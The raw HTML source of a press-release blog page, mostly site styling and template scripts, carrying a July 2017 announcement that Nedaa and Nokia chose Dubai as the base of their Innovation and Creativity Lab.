#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Nokia' rel='tag'>Nokia</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s320/Signing+Ceremony.JPG' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='5515663638360720749' itemprop='postId'/>
<a name='5515663638360720749'></a>
<h1 class='post-title entry-title' itemprop='name'>
Nedaa & Nokia set Dubai as base of pioneering Innovation & Creativity Lab
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5515663638360720749' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Nedaa &amp; Nokia set Dubai as base of pioneering Innovation &amp; Creativity Lab" border="0" data-original-height="869" data-original-width="1304" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s320/Signing+Ceremony.JPG" title="Nedaa &amp; Nokia set Dubai as base of pioneering Innovation &amp; Creativity Lab" width="320" /></div>
<br />
<br />
Technology incubator to be run 100 per cent by UAE Nationals<br />
<br />
<b>July 25, 2017</b><br />
Professional Communication Corporation - Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.<br />
<br />
In December 2016, Nedaa and Nokia formed a strategic partnership to develop the lab as a key contributor to Dubai&#8217;s &#8216;Smart City&#8217; initiative envisioned by H.H. Sheikh Mohammed bin Rashid Al Maktoum, Vice President and Prime Minister of the UAE and Ruler of Dubai. &nbsp;The region&#8217;s first-of-its-kind research and innovation hub will introduce creative solutions for Education, Health, Utilities and Transport, with local government agencies, the Smart Dubai project, educational and healthcare institutions, and private companies involved in the development and implementation of Smart City applications as primary beneficiaries.<br />
<br />
A key stipulation under the Nedaa-Nokia agreement is the Emiratisation of all positions and jobs and the training and qualification of employed UAE Nationals to international standards. Nokia will also grant Nedaa and approved technology partner Esharah Etisalat Security Solutions access to its advanced radio systems and Intelligent Management Platform for All Connected Things (IMPACT), the company&#8217;s innovative Internet of Things (IoT) platform. These and other industry-leading Nokia technologies will be used to create new IoT Platforms and Applications as well as solutions for Next-Generation Internet Protocol (IP) and Wireless Connectivity, Security, Big Data, and Analytics.<br />
<br />
Mansoor Bu Osaiba, CEO, Nedaa, said: &#8220;Now, we can start following our cooperative roadmap with Nokia to help accelerate Dubai&#8217;s transformation into a truly Smart City. We will be bringing top Emirati talents onboard in keeping with the UAE&#8217;s vision of empowering its citizens to proactively participate in key sectors such as information and communications technology (ICT) that will underpin country&#8217;s transition to a Post-Oil Era. We look forward to commencing the lab&#8217;s operations within the next few months.&#8221;<br />
<br />
Amr El-Leithy, Head of Middle East &amp; Africa, Nokia, said: &#8220;After months of scouting we now have a worthy base of operations for our Innovation and Creativity Lab from where we will partner with Nedaa to innovate Dubai&#8217;s ICT landscape. This latest development takes us several steps closer towards achieving Dubai&#8217;s dream of an inclusive, connected and technology-empowered society.&#8221;<br />
<br />
Other salient provisions under the Nedaa-Nokia Innovation and Creativity Lab partnership include the training of the Dubai Government&#8217;s employees and fourth-generation technicians; development, testing and deployment of IoT communications interface operations through approved networks from Nedaa; and the enrichment of national intellectual property through support for research and development.<br />
<br />
The highly-anticipated Nedaa-Nokia Innovation and Creativity Lab is scheduled to start operations within the next few months. This will be the right platform for local innovative initiatives and accelerating SME across the UAE.<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html&title=Nedaa & Nokia set Dubai as base of pioneering Innovation & Creativity Lab' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html&title=Nedaa & Nokia set Dubai as base of pioneering Innovation & Creativity Lab' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk/s320/Signing+Ceremony.JPG&description=      Technology incubator to be run 100 per cent by UAE Nationals   July 25, 2017  Professional Communication Corporation - Nedaa, the Duba...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html&title=Nedaa & Nokia set Dubai as base of pioneering Innovation & Creativity Lab' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/07/paytm-mall-delists-50-percent-logistic-partners-ensures-trusted-shopping-experience.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
